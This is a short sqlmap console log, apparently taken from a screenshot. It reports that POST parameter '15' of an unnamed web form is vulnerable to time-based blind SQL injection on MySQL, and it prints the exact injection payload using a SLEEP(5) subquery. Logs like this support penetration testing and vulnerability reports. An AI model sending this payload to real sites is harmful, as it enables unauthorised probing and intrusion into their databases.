 [23:13:51] [INFO] checking if the injection point on POST parameter '15' is a false positive
POST parameter '15' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: 15 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 14=1&15=2' AND (SELECT 5014 FROM (SELECT(SLEEP(5)))wswj) AND 'xTEG'='xTEG&16=3&17=4&18=5&19=6&20=7&21=8&38=
9&39=10&40=11&41=12&42=13&43=14&44=15&45=16&47=17&48=18&49=19&50=20&51=21&52=22&53=23&54=2424
---